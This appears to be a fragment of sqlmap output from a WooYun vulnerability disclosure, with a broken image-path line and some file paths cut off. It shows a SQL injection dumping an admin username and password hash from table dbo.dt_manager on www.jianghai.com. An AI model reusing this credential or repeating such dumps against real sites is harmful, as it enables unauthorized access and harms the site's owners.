 [20:33:06] [INFO] writing uncracked hashes to file 'c:\users\yang\
temp\tmpayxhp3.txt' for eventual further processing
[20:33:06] [WARNING] no clear password(s) found
[20:33:06] [INFO] postprocessing table dump
Database: ShiNiu2015
Table: dbo.dt_manager
[1 entry]
+----+----------------------------------+-----------+
| id | password                         | user_name |
+----+----------------------------------+-----------+
| 1  | BB59946C93C0DEE8082F292B3A0FC7FF | admin     |
+----+----------------------------------+-----------+
[20:33:07] [INFO] table 'ShiNiu2015.dbo.dt_manager' dumped to CSV
n27\sqlmap\output\www.jianghai.com\dump\ShiNiu2015\dt_manager.csv'
[20:33:07] [INFO] fetched data logged to text files under 'c:\Pyth
tput\www.jianghai.com'
[*] shutting down at 20:33:07
www.wooyun.org